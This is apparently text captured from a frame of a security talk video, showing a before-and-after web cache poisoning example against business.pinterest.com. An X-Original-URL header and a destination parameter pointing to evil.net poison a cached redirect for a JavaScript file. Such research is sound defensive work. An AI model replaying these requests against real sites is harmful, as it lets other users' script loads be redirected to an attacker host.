 Combining ingredients
Detect
Explore
Inject
Map
Find
Before
GET /foo.js?v=1 HTTP/1.1
Host: business.pinterest.com
HTTP/1.1 302 Found
Location: /foo.js
GET /foo.js?destination=https://evil.net\@business.pin…/
Host: business.pinterest.com
X-Original-URL: /foo.js?v=1
Poison this cache entry
with this parameter
After
GET /foo.js?v=1 HTTP/1.1
Host: business.pinterest.com
HTTP/1.1 302 Found
Location: https://evil.net\@…
36:50 / 43:54 • Combining ingredients
CC